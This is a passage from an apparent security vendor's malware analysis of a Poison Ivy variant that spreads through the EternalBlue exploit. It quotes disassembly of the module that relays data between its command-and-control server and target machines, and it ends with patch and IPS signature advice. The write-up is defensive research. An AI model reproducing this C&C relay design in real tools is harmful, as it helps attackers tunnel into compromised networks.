Module25 makes the connection to the destination IP and then calls module3’s function to perform the transfer work by calling the recv() and send() functions. In module3 function sub_1935A8 it creates two threads to do that. One thread receives data from the C&C socket and sends it to the destination machine, and another one receives data from the destination machine and forwards it to the C&C server. Figure 8 shows the code snippet for what I explained about the two threads.
In module3’s sub_1935A8 function
Thread1 Thread2
mov     [rsp+468h+var_440], rax
and     [rsp+468h+var_448], 0
lea     r9, [rsp+468h+var_428] ; ;;thread parameter.
lea     r8, Thread_fun
xor     edx, edx
xor     ecx, ecx
call    cs:call_CreateThread
lea     r9, [rsp+468h+var_418] ; ;thread parameter.
lea     r8, Thread_fun
mov     [rsp+468h+var_438], rax
lea     rax, [rbp+370h]
xor     edx, edx
mov     [rsp+468h+var_440], rax
and     [rsp+468h+var_448], 0
xor     ecx, ecx
call    cs:call_CreateThread
lea     rdx, aSoTransferPP___ ; "SoTransfer(%p<->%p)...\r\n"
lea     rcx, [rsp+468h+var_400]
mov     r9, rbx
mov     r8, rdi
mov     [rsp+468h+var_430], rax
call    cs:call_wsprintfA
lea     rcx, [rsp+468h+var_400]
call    cs:call_OutputDebugStringA
xor     r8d, r8d
lea     rdx, [rsp+468h+var_430]
lea     ecx, [r8+2]
or      r9d, 0FFFFFFFFh
call    cs:call_WaitForMultipleObjects
mov     ecx, 3E8h
call    cs:call_Sleep
Thread Function
00193728
00193728                 mov     [rsp+arg_8], rbx
0019372D                 push    rdi
0019372E                 sub     rsp, 30h
00193732                 mov     rdi, rcx
00193735                 mov     ecx, 400h
0019373A                 call    sub_1918F4      ; ;RtlAllocateHeap(8)
0019373F                 mov     rbx, rax
00193742
00193742 loc_193742:                             ; CODE XREF: Thread_Fun+5F↓j
00193742                 mov     rcx, [rdi]
00193745                 lea     r9, [rsp+38h+arg_0]
0019374A                 mov     r8d, 400h
00193750                 mov     rdx, [rcx]
00193753                 mov     rcx, [rcx+8]
00193757                 mov     [rsp+38h+var_18], 7530h
0019375F                 mov     r10, [rdx+30h]  ; rdx points to module's node of module5.
00193763                 mov     rdx, rbx
00193766                 call    qword ptr [r10+18h] ; module5.4e1F20, call recv function
0019376A                 test    eax, eax
0019376C                 jnz     short loc_193789
0019376E                 mov     r8d, [rsp+38h+arg_0]
00193773                 mov     rcx, [rdi+8]
00193777                 mov     r9d, 7530h
0019377D                 mov     rdx, rbx
00193780                 call    sub_193304      ; module5.4e1ef0, call send function
00193785                 test    eax, eax
00193787                 jz      short loc_193742
00193789
00193789 loc_193789:                             ; CODE XREF: Thread_Fun+44↑j
00193789                 mov     rcx, rbx
0019378C                 call    sub_191C1C      ; ;HeapFree
00193791                 mov     rbx, [rsp+38h+arg_8]
00193796                 xor     eax, eax
00193798                 add     rsp, 30h
0019379C                 pop     rdi
0019379D                 retn
Figure 8. Two threads to transfer packets
Conclusion
Based on our analysis, this new Poison Ivy variant takes advantage of the EternalBlue exploit to spread. Once one system is infected by this variant, other systems on the same network are likely to be infected by the compromised system.
Solution
Users should apply Microsoft’s patch for MS17-010.
Fortinet IPS signature MS.SMB.Server.SMB1.Trans2.Secondary.Handling.Code.Execution was released in March 2017 to protect our customers against the EternalBlue attack.
Sign up for weekly Fortinet FortiGuard Labs Threat Intelligence Briefs and stay on top of the newest emerging threats.
Related Posts
11/12